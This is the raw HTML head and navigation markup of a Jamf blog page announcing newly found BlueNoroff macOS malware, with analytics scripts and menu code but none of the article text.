

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/?ref=applespbevent.ru
body_size: 40149
content:
<!doctype html>
<html
    class="page-en mod-no-js fonts-stage-1 fonts-stage-2"
    lang="en"
    data-http-status-code="200"
 >
<head data-config="{&quot;buildVersion&quot;:&quot;20260113113958&quot;,&quot;enable6Sense&quot;:true,&quot;featureFlags&quot;:[&quot;animate&quot;,&quot;edit&quot;,&quot;experiments_enabled&quot;,&quot;image&quot;,&quot;jnuc&quot;,&quot;minor_lang&quot;,&quot;nav_preview&quot;,&quot;noexp&quot;,&quot;prefill&quot;,&quot;price&quot;,&quot;short_form&quot;,&quot;s&quot;,&quot;special_event&quot;,&quot;v&quot;,&quot;zi_dev&quot;,&quot;zi_enabled&quot;],&quot;googleTagManagerContainerId&quot;:&quot;GTM-MS7Q67&quot;,&quot;isSearch&quot;:false,&quot;isCacheDisabled&quot;:false,&quot;marketoIdentifyUrl&quot;:&quot;https:\/\/www.jamf.com\/?ACT=106&quot;,&quot;marketoFormPostUrl&quot;:&quot;https:\/\/www.jamf.com\/?ACT=107&quot;,&quot;isAdminSessionUrl&quot;:&quot;https:\/\/www.jamf.com\/?ACT=138&quot;,&quot;optimizeAssets&quot;:true,&quot;pathLabel&quot;:&quot;&quot;,&quot;phrases&quot;:{&quot;close&quot;:&quot;Close&quot;,&quot;required&quot;:&quot;Required&quot;},&quot;feature:animate&quot;:true,&quot;feature:edit&quot;:false,&quot;feature:dark_mode&quot;:false,&quot;feature:prefill&quot;:true,&quot;feature:zi_dev&quot;:false,&quot;feature:minor_lang&quot;:false,&quot;feature:zi_enabled&quot;:true,&quot;prefillAllowlist&quot;:&quot;[2990,1158]&quot;,&quot;rootUrl&quot;:&quot;https:\/\/www.jamf.com\/&quot;,&quot;rootUrlWithLanguage&quot;:&quot;https:\/\/www.jamf.com\/&quot;,&quot;segmentAnalyticsKey&quot;:&quot;t5I7xjAjlbs6x0yXQAOc7p1XbGBC00E5&quot;,&quot;onetrustKey&quot;:&quot;04476c69-b922-4867-acbd-5a218f8ceb7e&quot;,&quot;cookieVersion&quot;:&quot;2&quot;,&quot;domainName&quot;:&quot;www.jamf.com&quot;,&quot;languageCode&quot;:&quot;en&quot;,&quot;locale&quot;:&quot;en_US&quot;,&quot;schoolFormIds&quot;:[1124],&quot;actionsForSpecificForms&quot;:{&quot;1108&quot;:&quot;%s Jamf Pro Request Trial Form&quot;,&quot;1137&quot;:&quot;%s Jamf Pro Automated Request Trial Form&quot;,&quot;1131&quot;:&quot;%s Jamf General Request Trial Form&quot;,&quot;1124&quot;:&quot;%s Jamf School Request Trial Form&quot;,&quot;1103&quot;:&quot;%s Jamf Connect Request Trial Form&quot;,&quot;1116&quot;:&quot;%s Jamf Protect Request Trial Form&quot;,&quot;1160&quot;:&quot;%s Jamf Pricing Plan Request Form&quot;,&quot;1139&quot;:&quot;%s Security Request Trial Form&quot;,&quot;1141&quot;:&quot;%s Jamf Safe Internet Request Trial Form&quot;,&quot;1381&quot;:&quot;%s Jamf for Mac Request Trial Form&quot;,&quot;1383&quot;:&quot;%s Jamf for K-12 Request Trial Form&quot;,&quot;1384&quot;:&quot;%s Jamf for Small Business Request Trial Form&quot;,&quot;1385&quot;:&quot;%s Jamf for Mobile Request Trial Form&quot;},&quot;amerCountries&quot;:[&quot;Argentina&quot;,&quot;Brazil&quot;,&quot;Canada&quot;,&quot;Chile&quot;,&quot;Colombia&quot;,&quot;Costa Rica&quot;,&quot;Dominican Republic&quot;,&quot;Ecuador&quot;,&quot;El Salvador&quot;,&quot;French Guiana&quot;,&quot;Guadeloupe&quot;,&quot;Guatemala&quot;,&quot;Guyana&quot;,&quot;Haiti&quot;,&quot;Honduras&quot;,&quot;Martinique&quot;,&quot;Mexico&quot;,&quot;Nicaragua&quot;,&quot;Panama&quot;,&quot;Paraguay&quot;,&quot;Peru&quot;,&quot;Puerto Rico&quot;,&quot;Saint Barth\u00e9lemy&quot;,&quot;Saint Martin (French part)&quot;,&quot;Suriname&quot;,&quot;United States&quot;,&quot;Uruguay&quot;,&quot;Venezuela, Bolivarian Republic of&quot;],&quot;emeiaCountries&quot;:[&quot;Afghanistan&quot;,&quot;Albania&quot;,&quot;Algeria&quot;,&quot;Angola&quot;,&quot;Armenia&quot;,&quot;Austria&quot;,&quot;Azerbaijan&quot;,&quot;Bahrain&quot;,&quot;Bangladesh&quot;,&quot;Belarus&quot;,&quot;Belgium&quot;,&quot;Benin&quot;,&quot;Bosnia and Herzegovina&quot;,&quot;Botswana&quot;,&quot;Bulgaria&quot;,&quot;Burkina Faso&quot;,&quot;Burundi&quot;,&quot;Cameroon&quot;,&quot;Cape Verde&quot;,&quot;Central African Republic&quot;,&quot;Chad&quot;,&quot;Comoros&quot;,&quot;Congo&quot;,&quot;Congo, the Democratic Republic of the&quot;,&quot;Cote d&#039;Ivoire&quot;,&quot;Croatia&quot;,&quot;Cyprus&quot;,&quot;Czech Republic&quot;,&quot;Denmark&quot;,&quot;Djibouti&quot;,&quot;Egypt&quot;,&quot;Equatorial Guinea&quot;,&quot;Eritrea&quot;,&quot;Estonia&quot;,&quot;Ethiopia&quot;,&quot;Finland&quot;,&quot;France&quot;,&quot;French Southern Territories&quot;,&quot;Gabon&quot;,&quot;Gambia&quot;,&quot;Georgia&quot;,&quot;Germany&quot;,&quot;Ghana&quot;,&quot;Gibraltar&quot;,&quot;Greece&quot;,&quot;Guinea&quot;,&quot;Guinea-Bissau&quot;,&quot;Holy See (Vatican City State)&quot;,&quot;Hungary&quot;,&quot;India&quot;,&quot;Iraq&quot;,&quot;Ireland&quot;,&quot;Isle of Man&quot;,&quot;Israel&quot;,&quot;Italy&quot;,&quot;Jersey&quot;,&quot;Jordan&quot;,&quot;Kazakhstan&quot;,&quot;Kenya&quot;,&quot;Kosovo&quot;,&quot;Kuwait&quot;,&quot;Kyrgyzstan&quot;,&quot;Latvia&quot;,&quot;Lebanon&quot;,&quot;Lesotho&quot;,&quot;Liberia&quot;,&quot;Libyan Arab Jamahiriya&quot;,&quot;Liechtenstein&quot;,&quot;Lithuania&quot;,&quot;Luxembourg&quot;,&quot;Macedonia&quot;,&quot;Madagascar&quot;,&quot;Malawi&quot;,&quot;Maldives&quot;,&quot;Mali&quot;,&quot;Malta&quot;,&quot;Mauritania&quot;,&quot;Mauritius&quot;,&quot;Moldova, Republic of&quot;,&quot;Monaco&quot;,&quot;Montenegro&quot;,&quot;Morocco&quot;,&quot;Mozambique&quot;,&quot;Namibia&quot;,&quot;Nepal&quot;,&quot;Netherlands&quot;,&quot;Niger&quot;,&quot;Nigeria&quot;,&quot;Norway&quot;,&quot;Oman&quot;,&quot;Pakistan&quot;,&quot;Palestinian Territory, Occupied&quot;,&quot;Poland&quot;,&quot;Qatar&quot;,&quot;Reunion&quot;,&quot;Romania&quot;,&quot;Rwanda&quot;,&quot;San Marino&quot;,&quot;Sao Tome and Principe&quot;,&quot;Saudi Arabia&quot;,&quot;Senegal&quot;,&quot;Serbia&quot;,&quot;Seychelles&quot;,&quot;Sierra Leone&quot;,&quot;Slovakia&quot;,&quot;Slovenia&quot;,&quot;Somalia&quot;,&quot;South Africa&quot;,&quot;South Sudan&quot;,&quot;Spain&quot;,&quot;Sri Lanka&quot;,&quot;Svalbard and Jan Mayen&quot;,&quot;Swaziland&quot;,&quot;Sweden&quot;,&quot;Switzerland&quot;,&quot;Tajikistan&quot;,&quot;Tanzania, United Republic of&quot;,&quot;Togo&quot;,&quot;Tunisia&quot;,&quot;Turkey&quot;,&quot;Turkmenistan&quot;,&quot;Uganda&quot;,&quot;Ukraine&quot;,&quot;United Arab Emirates&quot;,&quot;United Kingdom&quot;,&quot;Uzbekistan&quot;,&quot;Western Sahara&quot;,&quot;Yemen&quot;,&quot;Zambia&quot;,&quot;Zimbabwe&quot;],&quot;amerBusinessOptions&quot;:{&quot;Startup Business (1-24)&quot;:{&quot;min&quot;:1,&quot;max&quot;:24},&quot;Small Business (25-250)&quot;:{&quot;min&quot;:25,&quot;max&quot;:250},&quot;Medium Business (251-1,000)&quot;:{&quot;min&quot;:251,&quot;max&quot;:1000},&quot;Large Business (1,001-8,000)&quot;:{&quot;min&quot;:1001,&quot;max&quot;:8000},&quot;Enterprise Business (8,001+)&quot;:{&quot;min&quot;:8001}},&quot;emeiaBusinessOptions&quot;:{&quot;Startup Business (1-24)&quot;:{&quot;min&quot;:1,&quot;max&quot;:24},&quot;Small Business (25-250)&quot;:{&quot;min&quot;:25,&quot;max&quot;:250},&quot;Medium Business (251-1,000)&quot;:{&quot;min&quot;:251,&quot;max&quot;:1000},&quot;Large Business (1,001-2,500)&quot;:{&quot;min&quot;:1001,&quot;max&quot;:2500},&quot;Enterprise Business (2,501+)&quot;:{&quot;min&quot;:2501}},&quot;worldBusinessOptions&quot;:{&quot;Startup Business (1-24)&quot;:{&quot;min&quot;:1,&quot;max&quot;:24},&quot;Small Business (25-1,000)&quot;:{&quot;min&quot;:25,&quot;max&quot;:1000},&quot;Medium Business (1,001-2,500)&quot;:{&quot;min&quot;:1001,&quot;max&quot;:2500},&quot;Large Business (2,501+)&quot;:{&quot;min&quot;:2501}}}">

    <!-- Google Tag Manager -->
    <script>

        if (window.google_tag_manager === undefined) {
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MS7Q67');
        }

    </script>
    <!-- End Google Tag Manager -->

    <script>
        /* Define dataLayer and the gtag function. */
        window.dataLayer = window.dataLayer || [];

        
            window.dataLayer.push({'structure_page_entry_id': 82664});
        

        window.dataLayer.push({'lang_code': 'en'});
        window.dataLayer.push({'published_status': 'open'});

        function gtag(){dataLayer.push(arguments);}

    </script>

    
    

    <!-- @font-face declarations -->
    <style>
        
            @font-face {
                font-family: Inter Regular;
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src:
                    local('Inter Regular'),
                    url(https://media.jamf.com/type/inter-regular.woff2) format("woff2");
            }

            @font-face {
                font-family: Inter Bold;
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src:
                    local('Inter Bold'),
                    url(https://media.jamf.com/type/inter-bold.woff2) format("woff2");
            }

            @font-face {
                font-family: Inter Black;
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src:
                    local('Inter Black'),
                    url(https://media.jamf.com/type/inter-black.woff2) format("woff2");
            }
        
    </style>

    
        <!-- Start VWO Async SmartCode -->
        <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
        <script type='text/javascript' id='vwoCode'>
        window._vwo_code || (function() {
        var account_id=353471,
        version=2.1,
        settings_tolerance=2000,
        hide_element='body',
        hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
        /* DO NOT EDIT BELOW THIS LINE */
        f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
        </script>
        <!-- End VWO Async SmartCode -->
    

    <title>
        
            Jamf Threat Labs Discovers Malware from BlueNoroff
        
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="vNCH8kyTUizVCa5G-52r73QSR-k-N0fJ4ZJuWcrEbpg" />

    
    
        
        <meta name="twitter:title" content="Jamf Threat Labs Discovers Malware from BlueNoroff">
        <meta property="og:title" content="Jamf Threat Labs Discovers Malware from BlueNoroff">

        
            <meta name="description" content="Newly discovered later-stage malware from BlueNoroff APT group targets macOS with characteristics similar to their RustBucket campaign.">
            <meta name="twitter:description" content="Newly discovered later-stage malware from BlueNoroff APT group targets macOS with characteristics similar to their RustBucket campaign.">
            <meta property="og:description" content="Newly discovered later-stage malware from BlueNoroff APT group targets macOS with characteristics similar to their RustBucket campaign.">
        

        
        
            <meta name="twitter:card" content="summary_large_image">
            
                <meta name="twitter:image:src" content="https://media.jamf.com/images/news/bluenoroff.jpeg?h=400&q=80&w=600">
                <meta property="og:image" content="https://media.jamf.com/images/news/bluenoroff.jpeg?h=400&q=80&w=600">
            
        

        
        
            <meta name="twitter:site" content="@jamfsoftware">
            <meta name="twitter:creator" content="@jamfsoftware">
        

        
        <meta property="og:type" content="website">
        <meta property="og:url" content="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/">

        
            
                
                <meta property="og:locale" content="en_US" />
            
        

        
        
        
        
            
        
    

    
        
        <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#056ae6">
<meta name="msapplication-TileColor" content="#056ae6">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#056ae6">
    

    <!-- <link href="https://www.jamf.com/styles/main.css?v=20260113113958" rel="stylesheet" type="text/css" media="screen"> -->

    <link href="https://www.jamf.com/css/main.css?v=20260113113958" rel="stylesheet" type="text/css" media="screen">
    <link href="https://www.jamf.com/styles/main.css?v=20260113113958" rel="stylesheet" type="text/css" media="screen">
    <link href="https://www.jamf.com/css/typography-override.css?v=20260113113958" rel="stylesheet" type="text/css" media="screen">

    <noscript data-lazy-load="true">
        <link href="https://www.jamf.com/css/print.css?v=20260113113958" rel="stylesheet" type="text/css" media="print">
    </noscript>

    <style type="text/css">
        
    </style>

    
        
            <script src="/js/webcomponents/nebula/jamf-button.js?v=20260113113958"></script>
        
            <script src="/js/webcomponents/nebula/jamf-icon.js?v=20260113113958"></script>
        
            <script src="/js/webcomponents/nebula/dep/667.js?v=20260113113958"></script>
        
            <script src="/js/webcomponents/nebula/dep/jamf-script-editor-vendors.js?v=20260113113958"></script>
        
            <script src="/js/webcomponents/nebula/jamf-script-editor.js?v=20260113113958"></script>
        
    

    <script src="https://www.jamf.com/scripts/webcomponents.js?v=20260113113958"></script>
    <script src="https://www.jamf.com/js/jquery.min.js?v=20260113113958"></script>
    <script src="https://www.jamf.com/js/jamf-critical.min.js?v=20260113113958"></script>
    <script defer src="https://www.jamf.com/js/webcomponents/jamf-account/index.js?v=20260113113958"></script>

    <script defer src="https://www.jamf.com/scripts/custom.js?v=20260113113958"></script>

    <link href="https://www.jamf.com/license.txt" rel="license" type="text/plain" />

    
    
        
            
                
                    <link rel="alternate" hreflang="en" href="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/" />

                    
                        <link rel="alternate" hreflang="x-default" href="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/" />
                    
                
            
        

        
        
            <link rel="canonical" href="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/" />
        

        
        
            <link rel="alternate" type="application/rss+xml" title="Jamf Blog" href="https://www.jamf.com/blog/rss/" />
        
    

    
</head>



<body class="major-lang j-theme--light">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS7Q67"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    

    <div class="visible-print-block">
        <header class="print-header">
            <img src="https://media.jamf.com/images/logos/jamf-one-color-dark-for-print-css.svg" alt="" />
        </header>
    </div>

    <div class="j-layout-grid">
        
            <div class="j-new">
    <header class="
            navigation
            j-theme--dark
            
            navigation-v3
             navigation__no-jump-nav
            ">

        
            <div class="navigation__alert-bar  navigation__alert-bar--v2 j-theme--dark">
                <div class="navigation__alert-wrapper">
                    <a href="#main-content" class="sr-only sr-only--focusable navigation__skip-to-main">
                        Skip to main content
                    </a>

                    

                    <div class="navigation__utilities" id="nav-utilities">

                        <a
                            href="https://www.jamf.com/search/"
                            class="navigation__action jamf-button jamf-search-button with-icon-only ghost "
                            id="nav-search-button">
                            <svg width="16" height="16">
                                <use href="#icon__magnifier"></use>
                            </svg>

                            <span class="sr-only">Site Search</span>
                        </a>

                        <jamf-account-wrapper-dotcom
                            language="en"
                            user-info-endpoint="https://www.jamf.com/auth0/user/"
                            current-property="Jamf.com"
                            is-logged-in="false"
                            products-position="bottom-start"
                            profile-position="bottom-start"
                            feature-flag="1"
                            is-mobile-only="1"
                            log-in-btn-url="https://www.jamf.com/auth0/login/"
                            log-out-btn-url="https://www.jamf.com/auth0/logout/"
                            current-env-url="https://www.jamf.com/"
                            is-jamf-account-live="1"
                            id="nav-account-wrapper"
                        ></jamf-account-wrapper-dotcom>

                        
                            <jamf-dropdown
    position="bottom-end"
    class="navigation__language-switcher option-picker-v2"
>
    <button
        class="language-picker option-picker__target"
        slot="target"
        aria-haspopup="true"
        aria-expanded="false"
        data-segment-event="Toggled Language Switcher"
        data-test="language-switcher"
    >
        <span>
            
            
                
                    English
                
            
                
            
                
            
                
            
                
            
                
            
                
            
                
            
        </span>

        <svg class="trailing">
            <use xlink:href="#icon__chevronSmall"></use>
        </svg>
    </button>

    <ul
        class="option-picker__content"
        slot="content"
        data-test="language-options"
    >
        
            
                <li lang="en">
                    <a
                        href="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                        data-segment-event="Switched Language"
                        data-segment-properties="{&quot;label&quot;: &quot;en → en&quot;}"
                        data-test="en"
                    >
                        English
                    </a>
                </li>
            
        
    </ul>
</jamf-dropdown>

<noscript>
    <style>
        .navigation jamf-dropdown.option-picker-v2 {display:none !important;}
    </style>
</noscript>

                        
                    </div>
                </div>
            </div>
        

        <div class="navigation__global-nav">
            <nav>
                <a class="navigation__logo" href="https://www.jamf.com/" data-analytics-title="Home">
                    <svg class="jamf-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 162 56" role="presentation" aria-hidden="true">
                        <title>Jamf</title>
                        <path fill="#056ae6" d="M33.6,7 C28.1,7 24.8,9.3 23.3,14.3 L19.5,26.2 C18.1,30.1 15.8,31.7 11.7,31.7 L2.2,31.7 C1,31.7 0,32.7 0,33.9 L0,40 C0,41.1 0.9,42 2.1,42 L40.7,42 C41.9,42 42.9,41 42.9,39.8 L42.9,9.1 C42.9,7.9 42,7 40.8,7 L33.6,7 L33.6,7 Z M2.3,0 C1.1,0 0,1.1 0,2.3 L0,18.5 C0,19.8 1,20.8 2.3,20.8 L10.5,20.8 C14.2,20.8 19.4,20 20.8,13.4 C20.8,13.4 22.2,6.7 23,2.8 C23.3,1.3 22.2,-7.10542736e-15 20.7,-7.10542736e-15 L2.3,-7.10542736e-15 L2.3,0 Z"></path>
                        <path fill="#ffffff" d="M152.9,13.3 C152.9,7.8 156.6,5.2 161.8,5 L161.8,9.5 L160.9,9.5 C158.6,9.5 157.4,11.4 157.4,13.7 L157.4,17.3 L161.6,17.3 L161.6,21.3 L157.4,21.3 L157.4,43.5 L152.9,43.5 L152.9,21.2 L149,21.2 L149,17.2 L152.9,17.2 L152.9,13.3 L152.9,13.3 Z M137.3,27.7 C137.3,23.2 134.7,21.2 131.6,21.2 C127.9,21.2 125.1,23.6 125.1,27.9 L125.1,43.7 L120.6,43.7 L120.6,27.7 C120.6,23.2 118,21.2 114.9,21.2 C111.2,21.2 108.4,23.6 108.4,27.9 L108.4,43.7 L104,43.7 L104,17.6 L108.5,17.6 L108.5,20.7 L108.6,20.7 C109.8,18 113,17 115.7,17 C118.3,17 121.2,17.7 123.3,21.5 C124.9,18.2 128.3,17 131.7,17 C137.3,17 141.6,20.4 141.6,27.2 L141.6,43.7 L137.1,43.7 L137.1,27.7 L137.3,27.7 Z M83.1,29.9 C77.6,29.9 75.8,32.6 75.8,35.1 C75.8,37.6 77.6,40.3 83.1,40.3 C88.6,40.3 90.4,37.6 90.4,35.1 C90.4,32.6 88.5,29.9 83.1,29.9 L83.1,29.9 L83.1,29.9 Z M90.2,26.2 C90.2,21.9 85.9,20.9 82.5,20.9 C80.1,20.9 77.8,21.5 75.4,22.7 L73.4,19 C77.3,17.3 80.4,17 82.7,17 C88.9,17 94.7,19.7 94.7,25.9 L94.7,43.7 L90.5,43.7 L90.5,40.9 C88.2,43.3 85.7,44.3 82.3,44.3 C76,44.3 71,40.8 71,34.9 C71,30.1 75,25.9 82.2,25.9 C84.9,25.9 87.8,26.7 90.2,28.9 L90.2,26.2 L90.2,26.2 Z M62.5,6 C64.2,6 65.6,7.4 65.6,9.1 C65.6,10.9 64.2,12.3 62.5,12.3 C60.8,12.3 59.4,10.9 59.4,9.2 C59.4,7.4 60.8,6 62.5,6 L62.5,6 L62.5,6 Z M60.4,17.4 L64.9,17.4 L65,46.9 C65,53.7 60.6,56 55.7,56 L54,56 L54,51.8 L55.7,51.8 C60.1,51.8 60.5,49.4 60.5,47.1 L60.4,17.4 L60.4,17.4 Z"></path>
                    </svg>
                    <span class="sr-only">Home</span>
                </a>

                
                    <button class="navigation__hamburger">
                        <figure></figure>
                        <figure></figure>
                        <figure></figure>

                        <span class="sr-only">Toggle Navigation</span>
                    </button>

                    <ul class="navigation__list">

    
        
            
                <li
                    class="navigation__item has-subitems"
                    data-experiment="control" style="display: none;"
                >
                    <a href="https://www.jamf.com/why-jamf/" class="navigation__item-heading">
                        <span>
    Why Jamf
</span>

                        
                            <svg class="trailing">
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        
                    </a>

                    
                        <div class="navigation__drawer">
                            <nav>
                                
    <div class="drawer-v3">
        <div class="drawer-v3__container">
            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main drawer-column__main-overview">
            

            
                
                    
                        <div class="text text-title text-title--large">Why Jamf</div>
                    

                    
                        <div class="text text-description">Meet Jamf: The most complete Apple device management and security solution.</div>
                    

                    
                        <a class="overview-link" href="https://www.jamf.com/why-jamf/">
    Learn More
</a>
                    
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">Solutions</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-mac/">
                            
    Jamf for Mac


                            
                                <span class="text-subtext">
                                    Mac management, identity and endpoint security
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-mobile/">
                            
    Jamf for Mobile


                            
                                <span class="text-subtext">
                                    Mobile device management, security and ZTNA
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">&nbsp;</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-k-12/">
                            
    Jamf for K-12


                            
                                <span class="text-subtext">
                                    Management and security for the classroom
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-small-business/">
